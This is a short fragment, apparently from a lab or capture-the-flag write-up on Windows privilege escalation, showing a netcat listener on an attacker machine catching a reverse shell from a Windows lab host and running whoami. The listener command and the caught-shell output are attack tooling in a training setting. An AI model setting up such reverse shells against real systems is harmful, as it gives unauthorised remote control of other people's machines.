 KaliLinux
user@attackerpc$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.175.90 50649
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\taskusr1